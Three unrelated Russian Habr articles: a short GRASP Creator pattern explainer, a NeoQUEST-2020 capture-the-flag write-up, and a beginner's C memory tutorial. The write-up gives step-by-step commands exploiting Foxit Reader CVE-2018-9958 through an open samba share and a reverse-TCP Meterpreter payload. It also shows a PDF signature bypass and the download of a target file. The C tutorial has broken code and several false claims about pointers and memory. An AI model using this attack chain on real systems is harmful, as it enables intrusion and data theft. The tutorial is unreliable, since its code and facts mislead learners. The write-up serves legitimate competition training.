| null |
# Шаблоны GRASP: Creator (создатель)
*Привет, Хабр. Меня зовут Владислав Родин. В настоящее время я являюсь руководителем курса «Архитектор высоких нагрузок» в OTUS, а также преподаю на курсах, посвященных архитектуре ПО.*
***Специально к старту нового набора на курс [«Архитектура и шаблоны проектирования»](https://otus.pw/GMSE/) я написал небольшой материал, которым с радостью делюсь с вами.***

---
Введение
--------
Описанные в книге Craig'а Larman'а «Applying UML and patterns, 3rd edition», GRASP'овские паттерны являются обобщением GoF'овских паттернов, а также непосредственным следствием принципов ООП. Они дополняют недостающую ступеньку в логической лестнице, которая позволяет получить GoF'овские паттерны из принципов ООП. Шаблоны GRASP являются скорее не паттернами проектирования (как GoF'овские), а фундаментальными принципами распределения ответственности между классами. Они, как показывает практика, не обладают особой популярностью, однако анализ спроектированных классов с использованием полного набора GRASP'овских паттернов является необходимым условием написания хорошего кода.
Полный список шаблонов GRASP состоит из 9 элементов:
* Information Expert
* **Creator**
* Controller
* Low Coupling
* High Cohesion
* Polymorphism
* Pure Fabrication
* Indirection
* Protected Variations
В прошлый раз мы обсудили принцип [Information Expert](https://habr.com/ru/company/otus/blog/491636/). Сейчас я предлагаю рассмотреть похожий на него Creator.
Creator
-------
### Формулировка
Данный паттерн решает такую же типовую задачу как и его предшественник: **создавать экземпляры класса должен класс, которому они нужны**.
### Пример нарушения
Рассмотрим все ту же задачу с заказами и товарами. Предположим, что написанный нами код соблюдает Information Expert:
```
@Setter
@Getter
@AllArgsConstructor
public class Order {
private List orderItems;
private String destinationAddress;
public int getPrice() {
int result = 0;
for(OrderItem orderItem : orderItems) {
result += orderItem.getPrice();
}
return result;
}
}
@Setter
@Getter
@AllArgsConstructor
public class OrderItem {
private Good good;
private int amount;
public int getPrice() {
return amount \* good.getPrice();
}
}
@Setter
@Getter
@AllArgsConstructor
public class Good {
private String name;
private int price;
}
```
Несмотря на опять-таки кажущуюся тривиальность изучаемого нами принцип, в каком-нибудь клиентском коде можно будет обнаружить такое:
```
public class Client {
public void doSmth() {
Good good = new Good("name", 2);
OrderItem orderItem = new OrderItem(good, amount);
List orderItems = new ArrayList<>();
orderItems.add(orderItem);
Order order = new Order(orderItems, "abc");
// client code
}
}
```
Если построить UML-диаграмму классов, то можно обнаружить, что класс Client теперь зависит на класс Order и на все его внутренности: OrderItem и Good. Таким образом, мы не можем переиспользовать класс Client без указанных выше классов, которые Client'у и не нужны. Мы фактически свели на нет результат всех усилий по соблюдению Information Expert, потому как класс Client создавал все объекты.
В legacy — проектах часто можно увидеть как один класс создает объект другого и пробрасывает его в качестве параметра в методе через 5-6 классов, внутри которых этот объект не используется. Это есть ни что иное как добавление нескольких зависимостей на пустом месте.
### Пример применения
Давайте поправим распределение ответственности между классами так, чтобы распределение удовлетворяло не только Information Expert, но и Creator:
```
@Setter
@Getter
public class Order {
private List orderItems = new ArrayList<>();
private String destinationAddress;
public Order(String destinationAddress) {
this.destinationAddress = destinationAddress;
}
public int getPrice() {
int result = 0;
for(OrderItem orderItem : orderItems) {
result += orderItem.getPrice();
}
return result;
}
public void addOrderItem(int amount, String name, int price) {
orderItems.add(new OrderItem(amount, name, price));
}
}
@Setter
@Getter
public class OrderItem {
private Good good;
private int amount;
public OrderItem(int amount, String name, int price) {
this.amount = amount;
this.good = new Good(name, price);
}
public int getPrice() {
return amount \* good.getPrice();
}
}
@Setter
@Getter
@AllArgsConstructor
public class Good {
private String name;
private int price;
}
```
Теперь число зависимостей между классами будет минимальным. Клиентский код несколько упрощается и может выглядеть следующим образом:
```
public class Client {
public void doSmth() {
Order order = new Order("address");
order.addOrderItem(amount, name, price);
// client code
}
}
```
Вывод
-----
Creator, о котором разработчики часто забывают, может рассматриваться как частный случай Information Expert, ведь вызов конструктора это тоже самое, что и вызов метода. Его соблюдение вместе с Information Expert позволяет добиться минимального количества связей между классами и большей переиспользуемости.
---
[Узнать о курсе подробнее.](https://otus.pw/GMSE/)
---
|
https://habr.com/ru/post/505618/
| null |
ru
| null |
# Эксплуатируем уязвимость Foxit Reader и обходим цифровую подпись на примере задания NeoQUEST-2020
 Сегодня мы расскажем о самом сложном задании NeoQUEST- ~~2019~~ 2020. Да-да, то самое, с цифровыми подписями и эксплуатацией уязвимости Foxit Reader. Да-да, все верно, существуют две версии этого задания, и в этой статье мы наконец как следует его разберем. Добро пожаловать под кат :)
Изначально задание было разработано для очной ставки [NeoQUEST-2019](http://neoquest.ru), однако так и осталось ~~непокоренным~~ непройденным. Мы его немного видоизменили и предложили решить участникам онлайн-этапа [NeoQUEST-2020](http://neoquest.ru/2020). Однако на сложность задания наши изменения не повлияли — его прошли всего 2 человека!
Итак, первая версия предусматривала прохождение в локальной сети, а вторая в глобальной сети интернет, для чего необходимо провести некоторые манипуляции с эксплоитом и его шеллкодом.
В легенде [NeoQUEST-2020](http://neoquest.ru/2020) был дан IP-адрес, при переходе по которому участники видели форму отправки заявлений, а также список требований к ним и пример корректного заявления. Первым делом внимательно изучим пример заявления: вдруг там будет что-то интересное? И правда, сразу же замечаем деталь:

Похоже, здесь используется Foxit Reader 9.0.1. Нам дано название ПО и его версия, хммм… Может, речь идет о какой-то уязвимости? И мы абсолютно правы: эта версия имеет use-after-free уязвимость, получившую идентификатор CVE-2018-9958. Эксплойт для уязвимости есть в Metasploit (что уже половина успеха, не правда ли?), почему бы не попробовать?
Эта уязвимость позволяет скачивать файлы с удаленной шары. Рассмотрим эксплуатацию данной уязвимости на примере оригинального задания 2019 года.
Итак, в 2019 году форма отправки заявлений находилась по адресу 192.168.108.129. Первым делом запускаем Kali Linux. Также нужно поднять шару, с которой будет запускаться основная полезная нагрузка – Meterpreter. Для этого скачиваем/обновляем samba-сервер:
```
sudo apt-get install samba
```
Затем создаем папку, которую будем шарить:
```
mkdir /mnt/files
sudo chmod 777 /mnt/files
```
Теперь нужно сконфигурировать samba-сервер. Для этого следует открыть конфигурационный файл /etc/samba/smb.conf и вставить туда следующий текст:
```
[global]
security = user
workgroup = MYGROUP
server string = Samba
guest account = nobody
map to guest = Bad User
[share]
path = /mnt/files
browseable = Yes
guest ok = Yes
writeable = Yes
public = yes
```
Последнее, что нужно сделать – перезапустить службы samba:
```
service smbd restart
service nmbd restart
```
Вот и все. Теперь содержимое папки /mnt/files доступно по адресу \\192.168.108.130\share.
Следующий шаг – подготовка самого эксплойта. Для этого сконфигурируем Meterpreter и положим его на шару:
```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.108.130 LPORT=4444 --arch x86 -f exe -o /mnt/files/exploit.exe
sudo chmod 777 /mnt/files/exploit.exe
```
Теперь создадим PDF-файл с эксплойтом:
```
msfconsole
use exploit/windows/fileformat/foxit_reader_uaf
set LHOST 192.168.108.130
set EXENAME exploit.exe
set SHARE share
run
```
Включаем обработчик, который будет устанавливать связь с Meterpreter, когда он запустится на машине-жертве:
```
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.108.130
set EXITONSESSION false
run -j
```
Вот и все! В версии задания 2020 года так проэксплутировать не выйдет (только если у вас нет внешнего IP, на котором вы можете поднять smb шару). Поэтому для прохождения этого задания в online-этапе необходимо проанализировать эксплоит и в качестве шеллкода залить свою полезную нагрузку, реализующую, например, reverse (если есть внешний IP) или bind shell. Предлагаем самостоятельно попробовать проэксплуатировать уязвимость, ведь лучше один раз сделать самому, чем сто раз прочитать!
Осталось загрузить созданный PDF-документ в систему приема заявлений, и…

…ничего не происходит, так как файл не подписан! Похоже, система проверяет подпись какими-то дополнительными средствами перед тем, как документ открывается в Foxit Reader.
Следовательно, нужно придумать, как обойти проверку подписи.
Три наиболее свежих техники обхода подписи для PDF-файлов имеют идентификаторы CVE-2018-16042, CVE-2018-18688 и CVE-2018-18689. К счастью, группа исследователей, обнаружившая эти уязвимости, опубликовала примеры PDF-файлов для проверки. Проверим, как система будет реагировать на каждую атаку.
Атака Universal Signature Forgery: Реакция системы такая же, как и на неподписанный файл. Похоже, подпись не распознается.
Атака Signature Wrapping: Тот же результат, атака не работает.
А вот атака Incremental Saving Attack:

Мы почти у цели! Система проверила подпись и сообщила, что она не принадлежит сотруднику компании. Но у нас есть пример документа с подписью сотрудника! Значит, все, что остается – проявить ловкость рук и использовать Incremental Saving, чтобы встроить эксплойт, не сломав при этом подпись.
Можно самостоятельно написать библиотеку для низкоуровневой работы с pdf (как задумывал разработчик задания) или просто дописать эксплоит в конец (как сделал тестировщик, когда проходил задание). Если взглянуть на структуру PDF-эксплойта, становится ясно, что он состоит из двух объектов: JS-кода, вызывающего use-after-free и запускающего exe-файл на шаре, и каталога – основного объекта в PDF-файле – задающего в качестве действия при открывании документа вызов JS-кода. Значит, нужно добавить объект с JS-кодом в подписанный документ, а также обновить объект каталога. Сделать это можно следующим образом:
```
doc = PDF('example.pdf')
js_exploit = "...тут много JS-кода..."
obj_1 = Object({'OpenAction': ObjectReference(28),
'AcroForm': ObjectReference(15),
'Pages': ObjectReference(1),
'PageLayout': '/OneColumn',
'Type': '/Catalog'
}, id=13)
doc.update_object(obj_1, 1)
obj_2 = Object({'S': '/JavaScript',
'JS': js_exploit
})
doc.add_new_object(obj_2)
doc.save(root_id=13)
```
Что мы видим? Документ успешно проходит проверку подписи! После этого устанавливается новая сессия с Meterpreter, а значит, эксплойт срабатывает (иногда это происходит не с первого раза из-за вероятностной природы use-after-free).
Теперь можно использовать Meterpreter, чтобы найти и скачать файл nq2020\_key.txt:
```
sessions -i 1
search -f nq2020_key.txt
download 'C:\Users\manager\Downloads\nq2020_key.txt
```
Ура ~~звучат фанфары и аплодисменты~~! Мы наконец-то получили ключ! Было сложно, но для наших участников нет ничего невозможного — мы убеждаемся в этом уже который год!
Мы рассказали все секреты заданий online-этапа NeoQUEST-2020, но это вовсе не означает, что мы с вами в этом году не увидимся: 30-го сентября состоится традиционная Очная ставка в Санкт-Петербурге!
Мы проведём финал хакерского соревнования, а также расскажем о самых интересных новостях в мире кибербезопасности. Крутые доклады, познавательные воркшопы, telegram-викторина, подарки и многое другое — все это ждет вас уже скоро! До встречи :)
|
https://habr.com/ru/post/499144/
| null |
ru
| null |
# Упрощённое руководство по работе с памятью Си
Всем привет, это снова stalker320, и я решил поделиться некоторой информацией, которую долго не переварить и только в конце 2022 года я смог понять управление памятью и как работают указатели. Если есть какие-то поправки, можете написать в комментарии, так как я и сам хотел бы лучше понять эту часть.
Размерность в Си
----------------
Итак, перед тем, как рассказывать про байты, я приведу один точный пример, чтобы разубедить всех, что программирование работает в основном с битами.
Итак, если размер `int` = 4 байта, размер `short int` = 2 байта, размер `сhar` = 1 байт, то какой размер у булевой переменной? Ответ: булевой переменной в принципе не существует без подключения стандартных библиотек. А при подключении библиотеки `stdbool.h`, размер `bool` = 1 байт(Зависит от платформы и компилятора, используя компьютер с 32-битным процессором и компилятор gcc я заметил, что размер `bool` = 4 байта).
Конечно, с битами тоже можно работать, но при их масштабе 8 бит к 1 байту, для этого потребуется как минимум 1 байт, но рассказ об этой теме выйдет за рамки, так как указатели не предполагают побитовые операции.
Для проверки этого можно использовать следующий код:
```
#include
#include
int main(int argc, char\*\* argv) {
printf("%llu\n", sizeof(bool)); // sizeof возвращает размер в байтах. А в библиотеке
// stdint существует соответсвующий символу тип, "uint8\_t", где 8 - это количество бит. Но размер возвращает 1 байт.
// %llu для вывода long long unsigned int, или, коротко, size\_t.
return 0;
}
// Вывод:
// sizeof bool: 1 // или что-то ещё.
```
Пояснение: булева переменная - это число, которое принимает либо 0(false), либо 1(true), нужен ровно 1 бит, 1/8 байта.
Если говорить о размерах, то лучше сразу вывести размеры различных типов:
```
#include
#include
// Windows 10, 64-разрядный процессор, компилятор GCC
int main(int argc, char\*\* argv) {
// вот размеры разных типов // Полные названия типов
printf("sizeof int8\_t: %llu\n", sizeof(int8\_t)); // char
printf("sizeof uint8\_t: %llu\n", sizeof(uint8\_t); // unsigned char
printf("sizeof int16\_t: %llu\n", sizeof(int16\_t); // short int
printf("sizeof uint16\_t: %llu\n", sizeof(uint16\_t); // unsigned short int
printf("sizeof int32\_t: %llu\n", sizeof(int32\_t); // int
printf("sizeof uint32\_t: %llu\n", sizeof(uint32\_t); // unsigned int
printf("sizeof int64\_t: %llu\n", sizeof(int64\_t); // long long int
printf("sizeof uint64\_t: %llu\n", sizeof(uint64\_t); // unsigned long long int
// Но это не всё. Сразу отмечу ещё один момент, который меняет ВСЁ.
printf("sizeof uint8\_t\*: %llu\n", sizeof(uint8\_t\*); // unsigned char\*
printf("sizeof uint16\_t\*: %llu\n", sizeof(uint16\_t\*); // unsigned short int\*
printf("sizeof uint32\_t\*: %llu\n", sizeof(uint32\_t\*); // unsigned int\*
printf("sizeof uint64\_t\*: %llu\n", sizeof(uint64\_t\*); // unsigned long long int\*
printf("sizeof void\*: %llu\n", sizeof(void\*); // void\*
// В этом блоке размеры РАВНЫ.
// Это потому что размер указателя диктуется РАЗРЯДНОСТЬЮ ПРОЦЕССОРА,
// где 64-битные процессоры соответсвуют 8-байтным указателям,
// в следствие чего меняется и максимальный размер оперативной памяти.
// И раз зашла речь о типах данных, то в библиотеке stdint.h
// содержится ещё несколько интересных типов
printf("sizeof uintptr\_t: %llu\n", sizeof(uintptr\_t));
printf("sizeof intptr\_t: %llu\n", sizeof(uintptr\_t));
return 0;
}
// Вывод:
// sizeof int8\_t: 1
// sizeof uint8\_t: 1
// sizeof int16\_t: 2
// sizeof uint16\_t: 2
// sizeof int32\_t: 4
// sizeof uint32\_t: 4
// sizeof int64\_t: 8
// sizeof uint64\_t: 8
// sizeof uint8\_t\*: 8 // Размеры указателей верны для 64-битного процессора.
// sizeof uint16\_t\*: 8 // На других архитектурах возможны другие размеры.
// sizeof uint32\_t\*: 8
// sizeof uint64\_t\*: 8
// sizeof void\*: 8
// sizeof uintptr\_t: 8 // Этот два типа представляет собой указатель, как число.
// sizeof intptr\_t: 8 // Да, В него можно преобразовать указатель. В этом даже фишка
```
Если у вас ничего не щёлкнуло в голове, то поясню - все указатели имеют одинаковый размер, а значит их можно относительно безболезненно преобразовывать между собой (Что-то вроде `union`). `unsigned int* uint_ptr = (unsigned int*) int_ptr;` Использовать предельно аккуратно, так как при преобразовании указателя, данные внутри не преобразовываются: символ со знаком -0x7F равен символу без знака 0xFF из-за того, что самый большой бит ответственен за знак. А если мы преобразовываем указатель с размером типа 2 байта, в указатель с размером типа 1 байт, мы гарантированно получим только первую половину данных, если считать от адреса указателя.
UPD 29.01.2023: Пользователь [@MiraclePtr](https://habr.com/ru/users/MiraclePtr/) поделился статьёй про [синонимы](https://habr.com/ru/post/114117/).
Структуры(struct), объединения(union) и немного enum.
-----------------------------------------------------
Итак, начнём со структур, потому что без них нельзя объяснить смысл и некоторое удобство объединений.
Структура - из того, что я увидел - это последовательность данных записанных по порядку. Размер же структуры - это сумма размеров её полей, выравненных по байтам. Это выглядит так:
```
#include
struct s\_data {
unsigned char type; // sizeof(char) = 1;
int x, y, z; // (sizeof(int) = 4) + (sizeof(int) = 4) + (sizeof(int) = 4);
}; // суммарно 13
struct s\_data\_arr {
unsigned char type; // sizeof(char) = 1;
int values[3]; // sizeof(int) \* 3 = 4 \* 3;
}; // Суммарно 13
int main(int argc, char\*\* argv) {
printf("sizeof struct s\_data: %llu\n", sizeof(struct s\_data));
printf("sizeof struct s\_data\_arr: %llu\n", sizeof(struct s\_data\_arr));
printf("sizeof struct s\_data\*: %llu\n", sizeof(struct s\_data\*));
return 0;
}
// Вывод
// sizeof struct s\_data: 16 //(Всё дело в выравнивании по байтам.
// sizeof struct s\_data\_arr: 16 // Это будет представлено
// sizeof struct s\_data\*: 8 // так:
// char, NULL\_byte, NULL\_byte, NULL\_byte, int, int, int)
// Выравнивание по n sizeof(type), где type - тип,
// а n - положение на линейке оперативной памяти
// Ссылку на более подробное описание добавлю в конце
// статьи, так как сам только недавно прочитал.
// Пы. Сы. Зато в эти 3 байта можно вписать ещё переменных. Вроде такого:
struct s\_data\_\_ {
unsigned char type; // sizeof(char) = 1;
unsigned char chr; // sizeof(char) = 1;
unsigned short int count; // sizeof(unsigned short int) = 2;
int x, y, z; // (sizeof(int) = 4) + (sizeof(int) = 4) + (sizeof(int) = 4);
}; // суммарно 16. sizeof(s\_data\_\_) = 16
// P. P. S. Для того, чтобы получить 13-байтовую структуру, нам потребуется упаковать её, или перетасовать свойства:
#pragma pack(1) // выровнять по 1 байту
struct s\_data\_1 {
unsigned char type; // sizeof(char) = 1;
int values[3]; // sizeof(int) \* 3 = 4 \* 3;
} // фактически 13 байт.
# pragma pack(show)
```
Если поля структуры размещаются последовательно, то поля объединений начинаются из одной точки и имеют размер наибольшего элемента. И если привести одну структуру к другой, даже если они имеют одинаковый размер, невозможно, то union позволяет сотворить чудо. Меньше трёпа, больше кода:
```
#include
struct s\_data\_xyz {
unsigned char type; // sizeof(char) = 1;
int x, y, z; // sizeof(int) = 4;
}; // суммарно 13, но 16, хотя это для нас не важно, доверимся компилятору.
struct s\_data\_arr {
unsigned char type; // sizeof(char) = 1
int values[3]; // sizeof(int) \* 3 = 4 \* 3
}; // Суммарно 13, но 16
union pos {
unsigned char type;
struct s\_data\_xyz as\_xyz;
struct s\_data\_arr as\_arr;
};
int main(int argc, char\*\* argv) {
union pos p;
printf("sizeof union pos: %llu\n", sizeof(union p));
p.type = 0;
p.as\_xyz.x = 12;
p.as\_xyz.y = 3;
p.as\_xyz.z = 7;
printf("p.type: %u\n", p.type);
printf("p.as\_xyz.type: %u\n", p.as\_xyz.type);
printf("p.as\_arr.type: %u\n", p.as\_arr.type);
printf("arr elems:\n");
for (int i = 0; i < 3; i++) {
printf("%d: %d\n", i, p.as\_arr.values[i]);
}
return 0;
}
// Вывод
// sizeof union pos: 16
// p.type: 0 // Указатели на один и тот же байт без указателей. Всё это.
// p.as\_xyz.type: 0
// p.as\_arr.type: 0
// arr elems:
// 0: 12
// 1: 3
// 2: 7
```
Рассказывать о перечислениях(enum) Нечего, потому что это массив чисел, который компилятор удобно подписал ключевыми словами. Не хуже справляется команда препроцессора `#define`.
В любом случае покажу на примере:
```
enum {
ELEM_1, ELEM_2, ELEM_3, ELEM_MAX
}; // Всё int
enum Elems {
ELEM_1, ELEM_2, ELEM_3, ELEM_MAX
}; // Всё Elems, который typedef int Elems;
// Работает только с int
typedef unsigned char Elems;
#define ELEM_1 ((Elems) 0x00) // Не уверен в том, что это не будет воспринято как препроцессорная функция
#define ELEM_2 ((Elems) 0x01)
#define ELEM_3 ((Elems) 0x02)
#define ELEM_MAX ((Elems) 0x03)
void fn(Elems a) {} // Так используется в объявлении функций.
```
Указатели
---------
Итак, дорогие читатели-потенциальные Си программисты, вы должны были понять, что обычно размер указателя одинаковый в пределах программы на одном компьютере. Однако как это использовать?
Указатель - это число равное, или меньшее размером, чем разрядность процессора(Большее число просто не выйдет просчитать так же эффективно).
То есть на 64-битном процессоре это 8-байтовые указатели, или меньшие, 4-байтовые и 2-байтовые, на 32-битном - 4-байтовые, или меньшие, 2-байтовые. `uintptr_t` в свою очередь по размеру совпадает с максимальным допустимым размером указателя на процессоре.
Указатель представляет собой адрес переменной, структуры, константы и чего-либо другого в оперативной памяти. Почему в оперативной памяти, хотя есть куча(от английского heap, место в памяти, выделенное на время выполнения программы) и стек(от английского stack, модель данных, цепочка структур, которые указывают в простейшей реализации на себя и на следующий элемент)? Потому что есть куча и стек, которые существуют одновременно в оперативной памяти, как и многое другое, в том числе другие программы.
UPD 29.01.2023: на микроконтроллерах AVR указатели могут быть 24-битными(3 байта) и 16-битными(2 байта), как подсказал в комментариях пользователь [@sun-ami](/users/sun-ami).
В любом случае, нам потребуется подключить `stdlib.h` , стандартную библиотеку, которая пишется под определённые платформы отдельно и ведёт к созданию синонимов, или даже новых функций выделения памяти, основываясь на спецификациях конкретной платформы.
При этом мы не сами выделяем память, а просим библиотеку попросить операционную систему, или другое устройство, ответственное за выделение и управление памятью, выделить нам память на нужное количество байтов, получая указатель в куске виртуальной памяти, выделенной операционной системой, для нашей программы. Так всё будет, вплоть до тех пор, пока разработчик не решит самостоятельно написать операционную систему, прописывая собственный stdlib.h, или не решит вести разработку под специфическое устройство, которое обладает специфическими ограничениями в части управления памятью и собственную библиотеку для управления памятью.
Для примера напишем функцию, которая принимает указатель на число и увеличивает значение данных по его адресу на 1 (В данном примере мы ещё не выделяем и не освобождаем память, а лишь передаём адреса):
```
#include
#include
// Объявления
void increace\_value(int\* pvalue);
int main(int argc, char\*\* argv);
// Реализации
int main(int argc, char\*\* argv) {
int a = 2;
printf("start\_\ta: %d\n", a);
increace\_value( // Вызываем функцию
&a // Передаём АДРЕС переменной в функцию ( Увеличивает количество звёзд после типа на 1)
); // тип &a = int\*, &&a = int\*\*, &&&a = int\*\*\* и так далее
printf("inc\_\ta: %d\n", a);
return 0;
}
void increace\_value(
int\* pvalue // Прибавляем префикс p столько же раз, сколько есть звёздочка.
// Так удобно воспринимать аргументы
) {
\*pvalue += 1; // обращаемся к значению по адресу и увеличиваем на один.
} // В свою очередь, если int\*\*\* val, то \*val = int\*\*, val\*\* = int\*, val\*\*\* = int
// Вывод:
// start\_ a: 2
// inc\_ a: 3
```
А теперь перепишем его так, чтобы `a` был изначально указателем:
```
#include
#include
// Объявления. Можно вынести в main.h и подключать его с помощью #include
void increace\_value(int\* pvalue);
int main(int argc, char\*\* argv);
// Реализации
int main(int argc, char\*\* argv) {
int\* a = (int\*) malloc(sizeof(int)); // Выделяем байты по размеру числа. \*alloc функции возвращают адрес в оперативной памяти.
\*a = 5; // задаём значение переменной по адресу, как в функции.
printf("start\_\ta: %d\n", \*a); // выводим значение из адреса
increace\_value(a); // Передаём указатель
printf("inc\_\ta: %d\n", \*a); // повторяем предыдущий вывод, уточняя, что выводим после увелечения значения
free(a); // очищаем память
return 0;
}
void increace\_value(
int\* pvalue // Прибавляем префикс p столько же раз, сколько есть звёздочка.
// Так удобно воспринимать аргументы
) {
\*pvalue += 1; // обращаемся к значению и увеличиваем на один.
}
// Вывод:
// start\_ a: 5
// inc\_ a: 6
```
Итак, у программы есть часть оперативной памяти, которая программой может считаться за всю оперативную память компьютера. В свою очередь в оперативной памяти сам код программы лежит на одном отрезке данных, а также в другой части есть стек и куча, что растут по направлению друг к другу.
Куча(heap) представляет собой все динамически(во время выполнения программы) выделяемые данные. (Каждый раз, когда мы используем \*alloc функции, мы получаем адрес начала блока из области кучи, а также размеченную часть данных)
Стек в свою очередь можно сравнить со стопкой тарелок, или магазином от автомата, пистолета, или любого другого магазинного орудия. Если точнее, то стек - это модель памяти. В стек попадают все локальные переменные в самый конец, откуда первыми могут быть взяты(Принцип "Последний пришёл, первый ушёл", **LIFO**), созданные между `{` и `}`, инструкции между которыми представляют собой блок кода. Куча может в программе и не появиться (Это также зависит от платформы и компилятора), но стек обязательно появится, как минимум для хранения данных о пустом `int main()`. (Без данной функции мы не сможем создать исполняемый файл через компилятор, конечно мы не используем фреймворк, который имеет собственный main, как тот же winapi, который требует метод win\_main в качестве начала программы)
Собственно очистка памяти нужна, чтобы: первое - убрать за собой. Если мы её не очищаем, то другие программы могут получить доступ к этим данным, когда будут объявляться, так как после завершения программы, куча теряет разметку и доступ к нему можно получить только в виде указателей, которые также теряются по выходу из ранее упомянутого блока, поэтому даже, если мы ничего не объявили после malloc нашей структуры, мы гарантированно найдём в ней какие-то байты.
Массивы в Си
------------
Массивы в Си - это указатели на области памяти, которые имеют N размеров типа данных(`N * sizeof(type)`). Вот так выделяется память для массивов через malloc:
```
#include
#include
int main(int argc, char\*\* argv) {
int\* iarr = (int\*) malloc(sizeof(int) \* 4)); // выделяем память для 4 элементов типа int
// умножение дольше, чем сложение, поэтому неоптимально.
for (int i = 0; i < 4; i++) {
iarr[i] = i \* 2; // записываем значения.
}
for (int i = 0; i < 4; i++) {
printf("%d: %d\n", i, iarr[i]); // вывод
}
free(iarr); // очищаем память
return 0;
}
```
Однако для создания массива лучше подойдёт функция `calloc`, которая принимает количество элементов и размер одного элемента:
```
#include
#include
int main(int argc, char\*\* argv) {
/\*
(тип\*)calloc(кол-во элементов, размер одного элемента.);\*/
int\* iarr = (int\*) calloc(4, sizeof(int))); // выделяем память для 4 элементов типа int
// вопрос умножения решается в стандартной библиотеке.
for (int i = 0; i < 4; i++) {
iarr[i] = i \* 2; // записываем значения.
}
for (int i = 0; i < 4; i++) {
printf("%d: %d\n", i, iarr[i]); // вывод
}
free(iarr); // очищаем память
return 0;
}
```
А теперь попробуем перебрать массив в цикле while:
```
#include
#include
#include
int main() {
//(тип\*)calloc(кол-во элементов, размер одного элемента.);
int\* iarr = (int\*) calloc(8, sizeof(int)), \* iterator = iarr;
// выделяем память для 4 элементов типа int
ptrdiff\_t diff;
// вопрос умножения решается в стандартной библиотеке.
for (int i = 0; i < 8; i++) {
iarr[i] = i; // записываем значения.
}
while ((diff = iterator - iarr) < 8)
{
printf("%d\n", \*iterator); // вывод
printf("ptr: 0x%p\n", iterator); // Интересный момент, массивы размером от 16 байт и больше, выравниваются в оперативной памяти по 16 байт, так как нумерация на моей системе 0, 4, 8, C, 0, 4, 8, C...(Последний 16-ричный разряд адреса)
iterator++; // iterator инкрементить в последнем упоминании блока
}
free(iarr); // очищаем память, удалять указатель iterator не требуется
return 0;
}
// Вывод:
// 0
// ptr: 0x##############C0
// 1
// ptr: 0x##############C4
// 2
// ptr: 0x##############C8
// 3
// ptr: 0x##############CC
// 4
// ptr: 0x##############D0
// 5
// ptr: 0x##############D4
// 6
// ptr: 0x##############D8
// 7
// ptr: 0x##############DC
```
Инкремент увеличивает значение указателя не на 1, а на размер типа указателя(В нашем случае на 4, если записать`iterator`и `iarr` как `char*`, то мы будем увеличивать значение на размер 1 символа, на байт).
`ptrdiff_t` позволяет рассчитывать разницу(разность) между указателями. То есть, при вычитании указателя на массив из указателя на элемент массива, мы получаем номер элемента. На это указывают 8 выводов, от нулевого до седьмого.
Также поговорим немного про многомерные массивы, если точнее, то про массивы указателей. Они представляют собой массив, который содержит другой массив(повторить n - 1 раз, где n - мерность массива), который содержит значения. Каждый компилятор ограничивает как глубину рекурсии, так и глубину мерности массива по своему, обычно глубина мерности массива стоит на 12(чтобы вы понимали, это поставить `[]` 12 раз и везде указать размер после названия переменной). Сразу приведу пример
```
#include
int main() {
int arr[4][4][4]; /\*трёхмерный массив четыре на четыре на четыре\*/
for (int z = 0; z < 4; z++) {
for (int y = 0; y < 4; y++) {
for (int x = 0; x < 4; x++) {
arr[z][y][x] = z \* 4 \* 4 + y \* 4 + x; // Всё сделано за нас, компилятор уже выделил память.
}
}
}
for (int z = 0; z < 4; z++) {
for (int y = 0; y < 4; y++) {
for (int x = 0; x < 4; x++) {
printf("{%d, %d, %d}: %d\n", x, y, z, arr[z][y][x]);
}
}
}
return 0;
}
// {0, 0, 0}: 0
// {1, 0, 0}: 1
// {2, 0, 0}: 2
// {3, 0, 0}: 3
// {0, 1, 0}: 4
// {1, 1, 0}: 5
// {2, 1, 0}: 6
// {3, 1, 0}: 7
// ...
// {0, 2, 3}: 56
// {1, 2, 3}: 57
// {2, 2, 3}: 58
// {3, 2, 3}: 59
// {0, 3, 3}: 60
// {1, 3, 3}: 61
// {2, 3, 3}: 62
// {3, 3, 3}: 63
```
Однако, использование многомерных массивов не всегда может выглядеть уместным. Как минимум делать то же самое для создания массива динамического размера будет сложнее. И вот почему:
```
#include
#include
#include
int main() {
int\*\*\* arr = (int\*\*\*) calloc(4, sizeof(int\*\*)); /\*трёхмерный массив четыре на четыре на четыре\*/
for (int z = 0; z < 4; z++) {
arr[z] = (int\*\*) calloc(4, sizeof(int\*));
for (int y = 0; y < 4; y++) {
arr[z][y] = (int\*) calloc(4, sizeof(int));
for (int x = 0; x < 4; x++) {
arr[z][y][x] = z \* 4 \* 4 + y \* 4 + x; // Наконец пишем значение
}
}
}
for (int z = 0; z < 4; z++) {
for (int y = 0; y < 4; y++) {
for (int x = 0; x < 4; x++) {
printf("{%d, %d, %d}: %d\n", x, y, z, arr[z][y][x]);
}
}
}
// А теперь очищаем память
for (int z = 3; z >= 0; z--) {
for (int y = 3; y >= 0; y--) {
free(arr[z][y]);
}
free(arr[z]);
}
free(arr); // Долго... Слишком долго.
return 0;
}
// Вывод будет как с константными размерами
```
Именно поэтому нужно знание хотя бы немного геометрии. Точнее умение считать площадь, объём и возможно гипер-объём(для 5-мерных массивов, но тут не сложно, идею можно по четырёхмерным продолжить).
```
#include
#include
// препроцессорные команды. Они подменят текст ниже на значения. То есть вместо
// volume(WIDTH, HEIGHT, DEPTH) будет сразу 4 \* 4 \* 4
#define volume(w, h, d) w \* h \* d
#define WIDTH 4
#define HEIGHT 4
#define DEPTH 4
// x = 1 \* слой
// y = длина w \* слой
// z = площадь wh \* слой
// w = объём dwh \* слой
// и так далее, где слой - название переменной, которая отвечает за определённую координату
#define get\_id\_3d(x, y, z, width, height) (z \* width \* height + y \* width + x)
int main() {
int\* array = (int\*) calloc(volume(WIDTH, HEIGHT, DEPTH), sizeof(int));
for (size\_t i = 0; i < volume(WIDTH, HEIGHT, DEPTH); i++) {
array[i] = i; // Просто поставим значение, равное i в iтый элемент.
}
for (size\_t z = 0; z < DEPTH; z++) {
for (size\_t y = 0; y < HEIGHT; y++) {
for (size\_t x = 0; x < WIDTH; x++) {
printf("{%d, %d, %d}: %d\n", x, y, z, array[get\_id\_3d(x, y, z, WIDTH, HEIGHT)]);
}
}
}
free(array);
return 0;
}
// вывод повторяет предыдущие выводы многомерных массивов
```
Вот и вся суть массива. Не злоупотребляйте, либо злоупотребляйте хотя бы в меру. Иначе вылетит stack trace.
Вектор на Си и realloc.
-----------------------
